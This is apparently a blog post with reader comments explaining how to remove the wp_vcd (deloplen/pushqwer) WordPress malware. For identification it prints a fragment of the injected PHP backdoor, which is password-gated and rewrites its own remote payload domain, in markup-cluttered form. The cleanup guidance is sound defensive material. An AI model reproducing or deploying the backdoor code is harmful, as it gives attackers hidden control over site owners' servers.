
Here is the fix for the malware deloplen/pushqwer on your WordPress:
1. Remove all unused WordPress Themes because they are infected already
2. In your active theme edit your functions.php file and delete all extra code inserted by malware
- Location : \wp-content\themes\your-theme-name
- Usually it is on top of your code
- You can search for “wp_vcd” or “wp-tmp” words to find the code.
It will be something like this:
<?php
<!-- wp:paragraph {"canvasClassName":"cnvs-block-core-paragraph-1589158002377"} -->
<p><?php</p>
<!-- /wp:paragraph -->
<!-- wp:paragraph {"canvasClassName":"cnvs-block-core-paragraph-1589158002386"} -->
<p>if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == '220c580cc80d7d449f04533fc8f68c79'))<br>{<br>$div_code_name = "wp_vcd";<br>switch ($_REQUEST['action'])<br>{<br>case 'change_domain';<br>if (isset($_REQUEST['newdomain']))<br>{<br>if (!empty($_REQUEST['newdomain']))<br>{<br>if ($file = @file_get_contents(__FILE__))<br>{<br>if (preg_match_all('/\$tmpcontent = @file_get_contents\("http:\/\/(.*)\/code9\.php/i', $file, $matcholddomain))<br>{<br>$file = preg_replace('/' . $matcholddomain[1][0] . '/i', $_REQUEST['newdomain'], $file);<br>@file_put_contents(__FILE__, $file);<br>print "true";<br>}<br>}<br>}<br>}</p>
<!-- /wp:paragraph -->
<!-- wp:paragraph {"canvasClassName":"cnvs-block-core-paragraph-1589158002397"} -->
<p>break;</p>
<!-- /wp:paragraph -->
<!-- wp:paragraph {"canvasClassName":"cnvs-block-core-paragraph-1589158002406"} -->
<p>default:</p>
<!-- /wp:paragraph -->
break;
default:
3. Remove malware code in your post.php as well
Location: \wp-includes\
4. Remove these files:
Location: \wp-includes\
wp-feed.php
wp-vcd.php
wp-tmp.php
5. Get into your web hosting terminal, and do a final check to see any files you forgot to remove:
grep -rnl 'deloplen' *
grep -Ril 'pushqwer' *
6. Clear your cache if you are using any caching plugins in your WordPress
7. Final Virus Scan
You can use these few websites to do a free virus scan:
Helpful Links:
- https://stackoverflow.com/questions/46219263/php-code-in-functions-php-of-all-wordpress-websites-on-my-shared-hosting
- https://wordpress.org/support/topic/ad-malware-on-our-site-but-cant-remove/
- https://wordpress.org/support/topic/warnings-unknown-file-in-wordpress-core-wp-includes-wp-tmp-php/
I did the first part of this and suddenly my website wend down just as my webserver did. Is this normal? Or is it just coincidence? Should I worry?
for the theme removal part? did you keep one active theme?
If you remove them all, better contact your webhosting to get a copy of your previous webiste to recover first.
I just happen to love you very much. Thank you for posting this.
I love you 😉
What malware scanner picked it up for you? Google keeps telling me I still have this on my wordpress site, but I can’t find it anywhere and no scans pick it up. I’m starting to think they’re using old versions of my files since I did clean the offending scripts out a week or so ago. (or so I thought)
I had some experience. For two months. Nothing. I fought with them daily. Even all my cleaner said it’s good. They just said it’s bad.
I used lots of online website scanner. You can google it. One is called https://sitecheck.sucuri.net/
Many thanks. Those fixes worked perfectly.
How to plug the vulnerability that allowed them to infect the sites with this hack?
I already run modsecurity 3.0 on my VPS server which is very secure, and use IT Themes Security Pro plugin yet they still got in
Any suggestions how to stop this happening again would be welcome?
Unfortunately I don’t have a better way of preventing it…But I think you already have some good monitoring systems installed already 🙂
Thank you so much for sharing your knowledge and helping us. I wish success for you and your whole family!
Thanks man! Life saver.
can you please help me what to remove from that above code?
in my website i can see the same code if i deleted that code it is showing that synopsis error,
can you please tell me what to remove and how to close the program
Hey,
Thanks for the steps you posted above. Worked like a charm. Have a good day 🙂
i followed your stepd and then deloplen gone from my server. thank you so much. i praid for you even.
Thank you very much 🙂
Thank you so much for this!